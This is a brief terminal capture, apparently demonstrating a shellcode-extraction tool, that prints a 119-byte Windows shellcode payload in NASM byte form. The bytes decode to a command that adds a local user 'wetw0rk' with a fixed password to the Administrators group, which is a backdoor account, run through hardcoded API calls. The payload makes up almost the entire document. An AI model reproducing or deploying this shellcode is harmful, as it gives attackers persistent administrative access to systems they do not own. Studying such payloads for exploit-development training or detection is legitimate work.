 hax0r@wetw0rk:~$ python objdump2shellcode.py -d adduser -f nasm -b "\x00"
Payload size: 119 bytes
db 0xeb,0x1b,0x5b,0x31,0xc0,0x50,0x31,0xc0
db 0x88,0x43,0x59,0x53,0xbb,0x4d,0x11,0x86
db 0x7c,0xff,0xd3,0x31,0xc0,0x50,0xbb,0xa2
db 0xca,0x81,0x7c,0xff,0xd3,0xe8,0xe0,0xff
db 0xff,0xff,0x63,0x6d,0x64,0x2e,0x65,0x78
db 0x65,0x20,0x2f,0x63,0x20,0x6e,0x65,0x74
db 0x20,0x75,0x73,0x65,0x72,0x20,0x77,0x65
db 0x74,0x77,0x30,0x72,0x6b,0x20,0x50,0x57
db 0x24,0x23,0x64,0x20,0x2f,0x41,0x44,0x44
db 0x20,0x26,0x26,0x20,0x6e,0x65,0x74,0x20
db 0x6c,0x6f,0x63,0x61,0x6c,0x67,0x72,0x6f
db 0x75,0x70,0x20,0x41,0x64,0x6d,0x69,0x6e
db 0x69,0x73,0x74,0x72,0x61,0x74,0x6f,0x72
db 0x73,0x20,0x2f,0x41,0x44,0x44,0x20,0x77
db 0x65,0x74,0x77,0x30,0x72,0x6b,0x4e
hax0r@wetw0rk:~$